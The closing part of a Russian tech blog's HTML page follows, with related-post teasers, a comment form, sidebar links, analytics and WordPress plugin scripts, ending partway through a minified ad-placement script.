Существует множество разновидностей техники, воспроизводящей звуки и видео....		</div>

	</div>


			
				
	<div class="item">

		<a href='/konverter-raw-v-jpeg/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/9/5/0/950d2503e9f5fe5e3e37ba251c1895eb.jpg" alt="" /></a>
							
		<a href='/konverter-raw-v-jpeg/' class='title'>Как конвертировать формат raw</a>

		<div class="text">
			Каковы преимущества съемки в RAW?

1.Вы сохраняете все данные изображения
Главное преимущество при съемке...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-razblokirovat-celoveka-v-instagrame/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/8/b/6/8b6f27b49412c8e449ef42e417c03375.png" alt="" /></a>
							
		<a href='/kak-razblokirovat-celoveka-v-instagrame/' class='title'>Как разблокировать аккаунт в инстаграме</a>

		<div class="text">
			Зачем блокировать пользователя в Instagram

Бан других пользователей в соцсети Instagram выполняет следующие...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/try-except-python-3/' class='title'>Исключения</a>

		<div class="text">
			5.4. Exception hierarchy¶

The class hierarchy for built-in exceptions is:


BaseException
 +-- SystemExit
...		</div>

	</div>


			
				
	<div class="item">

		<a href='/bufer-obmena-windows-10/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/e/9/6/e96edc7572d5666533df4dfdb3d67a05.jpg" alt="" /></a>
							
		<a href='/bufer-obmena-windows-10/' class='title'>Буфер обмена в windows 10</a>

		<div class="text">
			Обзор популярных утилит

ClipMate
Это условно-бесплатная программа для Windows (демонстрационная версия...		</div>

	</div>


			
				
	<div class="item">

		<a href='/samyj-nadeznyj-vnesnij-zestkij-disk-2-tb/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/b/5/5/b55a60d2834803206c25d9c671e2116b.png" alt="" /></a>
							
		<a href='/samyj-nadeznyj-vnesnij-zestkij-disk-2-tb/' class='title'>20 лучших внешних жёстких дисков</a>

		<div class="text">
			Лучшие внешние SSD-накопители

Другой разновидностью внешних накопителей являются SSD. Их главным отличием...		</div>

	</div>


			
				
	<div class="item">

		<a href='/xss/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/2/2/b/22b6d92ec1a047af646616ce0e7e332e.png" alt="" /></a>
							
		<a href='/xss/' class='title'>Межсайтовый скриптинг</a>

		<div class="text">
			Как избежать проблем?

Как вы уже поняли, способа безопасно вставить Javascript в HTML нет. Но есть способы...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-proverit-processor/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/b/b/2/bb2cd1d9c9c52d03847b004c45e31ab2.jpg" alt="" /></a>
							
		<a href='/kak-proverit-processor/' class='title'>Как проверить работоспособность компьютера с windows 10</a>

		<div class="text">
			КАК ПРОВЕРИТЬ РАБОТОСПОСОБНОСТЬ КОМПЬЮТЕРА

Для начала перейдите в «Центр безопасности Защитника Windows»...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/cernye-polosy-sverhu-i-snizu-ekrana/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://knotes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='143564' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/slovo-lublu-iz-serdecek-v-vk-skopirovat/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/9a1b0f6aa14999cee92b88515fb9d145-180x180-f49e3f04.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/slovo-lublu-iz-serdecek-v-vk-skopirovat/' class='title'>Как можно смайликами написать я тебя люблю</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/najti-kommentarii-polzovatela-vk/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/40d91b8a6203c74789797eca86a13dfe-180x180-e07d7888.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/najti-kommentarii-polzovatela-vk/' class='title'>Как найти свои комментарии в вконтакте</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-uznat-kakoj-drajver-nuzen-dla-videokarty/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/add23934c6b08d5aa5aa176dc1a9e21f-180x180-67e307eb.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-uznat-kakoj-drajver-nuzen-dla-videokarty/' class='title'>Как обновить видеодрайвер</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-podklucit-kuler-k-bloku-pitania/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/adcb64d3b1d25b22857fab1c738271df-180x180-bbc12d9a.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-podklucit-kuler-k-bloku-pitania/' class='title'>Как подключить кулер к блоку питания</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/prilozenia-dla-zarabotka/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/5fade819c6a084d184b2854788d1b4e8-180x180-5f64ae1c.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/prilozenia-dla-zarabotka/' class='title'>Заработок в интернете через телефон без вложений: обзор лучших 7 способов, 10 приложений для андроид + полезные советы по увеличению дохода</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/mydiskfix-skacat-na-russkom/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/d39983affd619e894fc925f5aa9f6cd6-180x180-0576b75b.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mydiskfix-skacat-na-russkom/' class='title'>Восстановление китайской флешки</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/html-svg/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/0f611b5857cec525ffe44590f7d18173-180x180-7f6a395f.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/html-svg/' class='title'>Карманное руководство по написанию svg. глава 4</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/servlet/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/453f59fa832bd360bdbe7318d81ea37f-180x180-1588c8cd.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/servlet/' class='title'>Tomcat в java</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/extends/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/b6f90c160cc593688c65a3daf109f449-180x180-1f524639.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/extends/' class='title'>Пришел, увидел, обобщил: погружаемся в java generics</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/podrabotka/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/d0ed88e38947dd6c0c907f37ee20a633-180x180-aa7594a5.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/podrabotka/' class='title'>Вакансии и подработка в выходные дни в москве</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

			
		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Горячие дискуссии</div>
							
				<div class="discussion">

											<a href='/zaymy-onlayn-i-mikrozaymy-na-kartu-gde-vygoda-a-gde-risk-v-2025-godu/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/blobid1760224233874-180x180-02fdbb31.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zaymy-onlayn-i-mikrozaymy-na-kartu-gde-vygoda-a-gde-risk-v-2025-godu/' class='title'>Займы онлайн и микрозаймы на карту: где выгода, а где риск в 2025 году</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/data-analitika-v-riteyle-kak-dannye-pomogayut-uvelichivat-prodazhi-i-uderzhivat-klientov/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/blobid1754081034206-180x180-c06f1c95.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/data-analitika-v-riteyle-kak-dannye-pomogayut-uvelichivat-prodazhi-i-uderzhivat-klientov/' class='title'>Data-аналитика в ритейле: как данные помогают увеличивать продажи и удерживать клиентов</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/skolko-stoit-pereezd/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/51235af6-557a-4af6-9b4c-9e4bb98c569d-180x180-4b4e5ba0.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/skolko-stoit-pereezd/' class='title'>Сколько стоит переезд</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/organizatsionnoe-razvitie-kak-sozdat-kompaniyu-sposobnuyu-adaptirovatsya-k-izmeneniyam/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/blobid1738800818385-180x180-1b7f540f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/organizatsionnoe-razvitie-kak-sozdat-kompaniyu-sposobnuyu-adaptirovatsya-k-izmeneniyam/' class='title'>Организационное развитие: как создать компанию, способную адаптироваться к изменениям</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/psikholog-konsultant-osobennosti-raboty-i-puti-professionalnogo-rosta/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/blobid1738801241473-180x180-4af4e69e.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/psikholog-konsultant-osobennosti-raboty-i-puti-professionalnogo-rosta/' class='title'>Психолог-консультант: особенности работы и пути профессионального роста</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

			
		</div><div class="widget_box widget_categories"><div class="title_box">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-9"><a href='/internet/'>Интернет</a>
</li>
	<li class="cat-item cat-item-6"><a href='/comp/'>Компьютеры</a>
</li>
	<li class="cat-item cat-item-7"><a href='/program/'>Программы</a>
</li>
	<li class="cat-item cat-item-8"><a href='/smartfony/'>Смартфоны</a>
</li>
	<li class="cat-item cat-item-1"><a href='/bez-rubriki/'>Статьи</a>
</li>
			</ul>

			</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #80cced;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>knotes<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о технологиях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
<li id="menu-item-186744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186744"><a href='/privacy-policy/'>Политика конфиденциальности</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>					
				</div>

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70029334, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70029334" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://knotes.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://knotes.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/knotes.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/knotes.ru\/wp-admin\/admin-ajax.php","nonce":"c9862025bf","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.8.0' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/knotes.ru\/wp-admin\/admin-ajax.php","post_id":"143564"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/knotes.ru\/wp-admin\/admin-ajax.php","nonce":"e74349f02f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://knotes.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://knotes.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"knotes.ru","siteurl":"https:\/\/knotes.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#ffffff00;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#303030;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#3d2c24;background:#ffffff00;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 